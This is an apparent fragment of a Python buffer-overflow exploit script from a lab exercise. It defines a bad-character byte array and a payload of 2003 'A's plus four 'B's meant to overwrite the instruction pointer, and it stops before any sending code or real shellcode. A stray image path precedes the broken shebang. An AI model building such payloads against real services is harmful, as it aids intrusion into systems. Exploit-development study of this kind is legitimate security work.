 !/usr/bin/python3
import sys, socket
from time import sleep
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13"
"\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26"
"\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39"
"\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c"
"\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72"
"\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85"
"\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98"
"\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab"
"\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe"
"\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1"
"\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4"
"\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7"
"\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
shellcode = "A" * 2003 + "B" * 4 + badchars